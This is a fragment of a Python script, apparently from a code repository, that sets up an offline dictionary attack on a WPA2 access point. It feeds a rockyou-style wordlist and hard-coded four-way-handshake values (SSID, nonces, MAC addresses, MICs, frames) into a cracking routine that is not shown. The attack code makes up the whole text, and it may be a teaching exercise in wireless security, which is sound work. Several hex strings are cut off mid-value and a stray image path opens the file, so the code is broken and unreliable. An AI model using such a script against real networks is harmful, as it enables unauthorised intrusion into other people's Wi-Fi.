 if __name__ == "__main__":
# RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou_mod.dic') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)